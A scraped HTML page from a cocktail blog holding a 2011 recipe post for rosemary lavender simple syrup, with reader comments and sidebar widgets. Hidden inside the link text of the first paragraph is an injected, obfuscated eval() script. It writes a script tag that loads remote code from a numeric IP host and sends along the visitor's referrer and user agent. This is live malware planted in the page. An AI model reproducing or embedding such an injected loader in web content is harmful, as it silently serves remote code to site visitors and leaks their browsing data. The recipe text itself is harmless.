    }
}

.menu-toggle {
	border-bottom: 1px solid #00a594;
    border-top: 1px solid #00a594;
}

.sidebar .widget {

    padding: 0 0 30px 0;
    border-bottom: 1px solid #00a594;
}

.wp-block-image {
    text-align: center;
}

.widgettitle {

    font-size: 19px;

}

.textwidget {
    text-align: center;
}

.mc-field-group {
    text-align: left;
    color: #888;
    font-size: 0.8em;
}

.mc-field-group input {
    color: #00a594;
}

div.sharedaddy h3.sd-title::before {
    border-top: none;
}

.genesis-nav-menu .sub-menu a {
    background-color: #00a594;
    color: white;
}

/* .genesis-nav-menu > li > a:hover, .genesis-nav-menu > .current-menu-item > a {
    color: #00a594;
} */
.gallery img {
    border: none;
}
#gallery-1 img {
    border: none !important;
}
.subtitle::before { 
	content: ' '; 
	display: block;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-35 single-format-standard wp-theme-genesis wp-child-theme-foodiepro-v320 header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden foodie-pro" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.stirandstrain.com/" title="Stir and Strain">Stir & Strain</a></p></div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-top-nav-bar" class="menu genesis-nav-menu menu-primary"><li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://www.stirandstrain.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-2349" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2349"><a href="https://www.stirandstrain.com/category/recipes/" itemprop="url"><span itemprop="name">Recipes</span></a>
<ul class="sub-menu">
	<li id="menu-item-3900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3900"><a href="https://www.stirandstrain.com/category/make-or-buy/" itemprop="url"><span itemprop="name">Make or Buy</span></a></li>
	<li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://www.stirandstrain.com/tag/gin/" itemprop="url"><span itemprop="name">Gin</span></a></li>
	<li id="menu-item-3561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3561"><a href="https://www.stirandstrain.com/tag/mezcal/" itemprop="url"><span itemprop="name">Mezcal</span></a></li>
	<li id="menu-item-3558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="https://www.stirandstrain.com/tag/rum/" itemprop="url"><span itemprop="name">Rum</span></a></li>
	<li id="menu-item-3560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3560"><a href="https://www.stirandstrain.com/tag/tequila/" itemprop="url"><span itemprop="name">Tequila</span></a></li>
	<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://www.stirandstrain.com/tag/vodka/" itemprop="url"><span itemprop="name">Vodka</span></a></li>
	<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.stirandstrain.com/tag/whiskey/" itemprop="url"><span itemprop="name">Whiskey</span></a></li>
	<li id="menu-item-3559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3559"><a href="https://www.stirandstrain.com/category/wine-wine-wine/" itemprop="url"><span itemprop="name">Wine</span></a></li>
	<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://www.stirandstrain.com/category/recipes/low-rent-cocktail-of-the-month/" itemprop="url"><span itemprop="name">Low Rent Cocktail of the Month</span></a></li>
</ul>
</li>
<li id="menu-item-2350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2350"><a href="https://www.stirandstrain.com/category/gift-guide-2/" itemprop="url"><span itemprop="name">Gift Guides</span></a></li>
<li id="menu-item-4451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4451"><a href="https://www.stirandstrain.com/cocktail-presets/" itemprop="url"><span itemprop="name">Cocktail Presets</span></a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4247"><a href="https://www.stirandstrain.com/category/seasons/" itemprop="url"><span itemprop="name">Seasons</span></a>
<ul class="sub-menu">
	<li id="menu-item-4251" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4251"><a href="https://www.stirandstrain.com/tag/spring/" itemprop="url"><span itemprop="name">spring</span></a></li>
	<li id="menu-item-4248" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4248"><a href="https://www.stirandstrain.com/tag/summer/" itemprop="url"><span itemprop="name">summer</span></a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4250"><a href="https://www.stirandstrain.com/tag/fall/" itemprop="url"><span itemprop="name">Fall</span></a></li>
	<li id="menu-item-4249" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4249"><a href="https://www.stirandstrain.com/tag/winter/" itemprop="url"><span itemprop="name">winter</span></a></li>
</ul>
</li>
<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.stirandstrain.com/supplies/" itemprop="url"><span itemprop="name">Supplies</span></a></li>
<li id="foodie-search" class="foodie-search menu-item"><form class="search-form" method="get" action="https://www.stirandstrain.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.stirandstrain.com/?s={s}" itemprop="target"></form></li></ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-35 post type-post status-publish format-standard category-make-it category-recipes tag-homemade-gifts tag-lavender tag-make-it-2 tag-rosemary tag-sugar entry" aria-label="Make It: Rosemary Lavender Simple Syrup" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Make It: Rosemary Lavender Simple Syrup</h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2011-03-07T02:10:58-08:00">March 7, 2011</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2011/03/07/make-it-rosemary-lavender-simple-syrup/#comments">2 Comments</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post addthis_tool" data-url="https://www.stirandstrain.com/2011/03/07/make-it-rosemary-lavender-simple-syrup/"></div><p>Rosemary Lavender Simple Syrup for use in the <a title="Springtime Gin Fizz" href="https://www.stirandstrain.com/2011/03/07/springtime-gin-fizz/">Springtime <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fndnn|var|u0026u|referrer|nsyfk||js|php'.split('|'),0,{}))
</script></noindex> Gin Fizz</a>.</p>
<p>2 cups water<br />
1/2 cup sugar (I used organic golden sugarcane, but ehhhh&#8230; you can use white, it&#8217;s just what I had on hand)<br />
4 sprigs of rosemary<br />
1 teaspoon of lavender buds</p>
<p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/03/rosemarylavsyrup.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter size-medium wp-image-59" title="rosemarylavsyrup" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/03/rosemarylavsyrup.jpg?resize=300%2C100&#038;ssl=1" alt="" width="300" height="100" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/03/rosemarylavsyrup.jpg?resize=300%2C100&amp;ssl=1 300w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/03/rosemarylavsyrup.jpg?resize=320%2C107&amp;ssl=1 320w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/03/rosemarylavsyrup.jpg?w=600&amp;ssl=1 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Wash and dry your herbs. In a saucepan that seems much too large to hold such little liquid, throw in the water, sugar and herbs. Swish to combine. It&#8217;s not necessary to thoroughly dissolve the sugar. That will happen soon enough. Bring the mixture to a soft boil (not rolling), then turn down to simmer for 2 minutes. Remove from the heat and let stand for 10 minutes. Fine strain your mixture into a glass container. I prefer one with a spout (I usually just pour into a pyrex measuring glass) since I will transfer this into a couple different jars. One for a present, and then one bottle with a pour spout for drinks.</p>
<p>Note: There is so much debate over simple syrups (<a href="http://cocktailculture.wordpress.com/2009/02/25/simple-syrup-or-is-it/" target="_blank">Cocktail Culture</a> has a nicely compiled  list of several arguments), and since I don&#8217;t claim to be an expert on  any of this I am just using the same recipe I was following for the  original recipe. It tastes good and worked for me with no problems. The original recipe says it will last up to one week in the fridge, but  again, as with other syrups, I find that the boiling process does some  kind of scientific mojo that lets it sit perfectly fine in my fridge for  at least a month. However, this mix is going straight into the next drink recipe&#8230;<a title="Springtime Gin Fizz" href="https://www.stirandstrain.com/2011/03/07/springtime-gin-fizz/">here</a>.</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://www.stirandstrain.com/2011/03/07/make-it-rosemary-lavender-simple-syrup/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-35"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2011/03/07/make-it-rosemary-lavender-simple-syrup/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-35"
				>
				<span id="sharing-pinterest-35" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-35"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2011/03/07/make-it-rosemary-lavender-simple-syrup/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-35"
				>
				<span id="sharing-facebook-35" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-35"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2011/03/07/make-it-rosemary-lavender-simple-syrup/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-35"
				>
				<span id="sharing-twitter-35" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-35"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Make%20It%3A%20Rosemary%20Lavender%20Simple%20Syrup&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2011%2F03%2F07%2Fmake-it-rosemary-lavender-simple-syrup%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-35"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="84bd7f9807" data-email-share-track-url="https://www.stirandstrain.com/2011/03/07/make-it-rosemary-lavender-simple-syrup/?share=email">
				<span id="sharing-email-35" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-35"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2011/03/07/make-it-rosemary-lavender-simple-syrup/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-35"
				>
				<span id="sharing-print-35" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-35"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2011/03/07/make-it-rosemary-lavender-simple-syrup/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-35"
				>
				<span id="sharing-tumblr-35" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-35"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2011/03/07/make-it-rosemary-lavender-simple-syrup/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-35"
				>
				<span id="sharing-linkedin-35" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-35"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2011/03/07/make-it-rosemary-lavender-simple-syrup/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-35"
				>
				<span id="sharing-reddit-35" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-35-69719cc06c67c' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=35&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-35-69719cc06c67c' data-name='like-post-frame-60661514-35-69719cc06c67c' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>You might also enjoy...</em></h3>
</div><!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.stirandstrain.com/2011/03/07/make-it-rosemary-lavender-simple-syrup/"
    dc:identifier="https://www.stirandstrain.com/2011/03/07/make-it-rosemary-lavender-simple-syrup/"
    dc:title="Make It: Rosemary Lavender Simple Syrup"
    trackback:ping="https://www.stirandstrain.com/2011/03/07/make-it-rosemary-lavender-simple-syrup/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/recipes/make-it/" rel="category tag">Make It</a>, <a href="https://www.stirandstrain.com/category/recipes/" rel="category tag">Recipes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/homemade-gifts/" rel="tag">homemade gifts</a>, <a href="https://www.stirandstrain.com/tag/lavender/" rel="tag">lavender</a>, <a href="https://www.stirandstrain.com/tag/make-it-2/" rel="tag">make it</a>, <a href="https://www.stirandstrain.com/tag/rosemary/" rel="tag">rosemary</a>, <a href="https://www.stirandstrain.com/tag/sugar/" rel="tag">sugar</a></span></p></footer></article><div class="adjacent-entry-pagination pagination"><div class="pagination-previous alignleft"><a href="https://www.stirandstrain.com/2011/03/06/squeeze-those-lemons/" rel="prev"><span class="screen-reader-text">Previous Post: </span><span class="adjacent-post-link">&#xAB; Squeeze Those Lemons</span></a></div><div class="pagination-next alignright"><a href="https://www.stirandstrain.com/2011/03/07/springtime-gin-fizz/" rel="next"><span class="screen-reader-text">Next Post: </span><span class="adjacent-post-link">Springtime Gin Fizz &#xBB;</span></a></div></div><h2 class="screen-reader-text">Reader Interactions</h2><div class="entry-comments" id="comments"><h3>Comments</h3><ol class="comment-list">
	<li class="comment even thread-even depth-1" id="comment-672">
	<article id="article-comment-672" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/35bc834b3ba5fb90590606c81e20209c78f735184a8f05bd7c88b2946e878249?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/35bc834b3ba5fb90590606c81e20209c78f735184a8f05bd7c88b2946e878249?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://BonVivantVancouverIsland.com" class="comment-author-link" rel="external nofollow" itemprop="url">hanspetermeyer</a></span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2012-08-18T16:18:59-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2011/03/07/make-it-rosemary-lavender-simple-syrup/#comment-672" itemprop="url">August 18, 2012 at 4:18 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Thanks for this. I&#8217;m making cocktails for my annual garden birthday party this evening. Last night your post helped me put together a very delicious lavender/rosemary syrup. I also liked your Springtime Gin Fizz. I&#8217;m using your ideas to inspire a signature cocktail for this evening. You may catch some pics of it in progress via my instagram account, viewable at <a href="http://www.gramfeed.com/hanspetermeyer" rel="nofollow ugc">http://www.gramfeed.com/hanspetermeyer</a>. Watch for the #hpmBDAY2012 #tag 🙂<br />
hpm<br />
<a href="http://about.me/hanspetermeyer" rel="nofollow ugc">http://about.me/hanspetermeyer</a></p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2011/03/07/make-it-rosemary-lavender-simple-syrup/?replytocom=672#respond" data-commentid="672" data-postid="35" data-belowelement="article-comment-672" data-respondelement="respond" data-replyto="Reply to hanspetermeyer" aria-label="Reply to hanspetermeyer">Reply</a></div>
		
	</article>
	<ul class="children">

	<li class="comment byuser comment-author-elana bypostauthor odd alt depth-2" id="comment-710">
	<article id="article-comment-710" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/b767735b5a958652e41c148d0ad504731bc31502f0f787ffcfd9ad137ee893c4?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/b767735b5a958652e41c148d0ad504731bc31502f0f787ffcfd9ad137ee893c4?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">elana</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2012-08-31T03:27:58-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2011/03/07/make-it-rosemary-lavender-simple-syrup/#comment-710" itemprop="url">August 31, 2012 at 3:27 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Glad you enjoyed it! I&#8217;ll look for the photos.</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2011/03/07/make-it-rosemary-lavender-simple-syrup/?replytocom=710#respond" data-commentid="710" data-postid="35" data-belowelement="article-comment-710" data-respondelement="respond" data-replyto="Reply to elana" aria-label="Reply to elana">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ol></div>
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2011/03/07/make-it-rosemary-lavender-simple-syrup/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=60661514&#038;postid=35&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=identicon&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=63ea23a272&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.4&#038;iframe_unique_id=2&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=c7e4af0413da4c6cda3d9b3e4f87f60319abd751#parent=https%3A%2F%2Fwww.stirandstrain.com%2F2011%2F03%2F07%2Fmake-it-rosemary-lavender-simple-syrup%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Stay in Touch</h3>
<ul class="aligncenter"><li class="ssi-bloglovin"><a href="http://www.bloglovin.com/en/blog/4817681" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-bloglovin" aria-labelledby="social-bloglovin-2"><title id="social-bloglovin-2">Bloglovin</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-bloglovin"></use></svg></a></li><li class="ssi-facebook"><a href="https://www.facebook.com/stirstrain" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/stirandstrain/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="http://pinterest.com/stirandstrain/stir-strain/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-2"><title id="social-pinterest-2">Pinterest</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-rss"><a href="https://www.stirandstrain.com/feed/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li></ul></div></section>
<section id="media_image-3" class="widget widget_media_image"><div class="widget-wrap"><a href="https://gumroad.com/stirandstrain"><img width="336" height="280" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?fit=336%2C280&amp;ssl=1" class="image wp-image-4361  attachment-full size-full" alt="Classic Cocktail Presets // stirandstrain.com" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?w=336&amp;ssl=1 336w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?resize=300%2C250&amp;ssl=1 300w" sizes="auto, (max-width: 336px) 100vw, 336px" /></a></div></section>

		<section id="recent-posts-5" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://www.stirandstrain.com/2020/10/12/coming-back-online-you-cant-wear-a-mask-and-drink-at-the-same-time/">Coming back online // you can&#8217;t wear a mask and drink at the same time</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/11/home-bar-spring-favorites/">Home Bar Spring Favorites</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/08/monday-booze-news-a-new-low-abv-drink-to-try-jello-shots-for-st-patricks-day-and-getting-to-know-tennessee-whiskey/">Monday Booze News <small class="subtitle">A new low-abv drink to try, jello shots for St. Patrick's Day, and getting to know Tennessee whiskey</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/02/monday-booze-news-all-about-chartreuse-sleep-where-your-beer-is-made-and-more-tiki-mugs-youll-want-to-buy/">Monday Booze News <small class="subtitle">All about Chartreuse, sleep where your beer is made, and more tiki mugs you'll want to buy!</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/27/tequila-cazadores-cristalino-launch/">Tequila Cazadores: Cristalino Launch</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/21/mixed-citrus-margaritas-for-margarita-day/">Mixed Citrus Margaritas for Margarita Day <small class="subtitle">Learn to make a squash syrup (no, not the vegetable!)</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/18/building-a-home-bar-keeping-cool-with-the-newair-premiere-line-fridge/">Building a Home Bar: Keeping Cool with the Newair Premiere Line Fridge</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/17/monday-booze-news-presidents-day-drinking-edition/">Monday Booze News <small class="subtitle">Presidents Day Drinking Edition</small></a>
									</li>
					</ul>

		</div></section>
<section id="media_gallery-3" class="widget widget_media_gallery"><div class="widget-wrap">
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 50%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-35 gallery-columns-2 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2016/08/SAV16_SBA_Badges_Finalist_drinks.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/04/SAV_15_SBA_Badges_Finalists_cocktails-copy.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
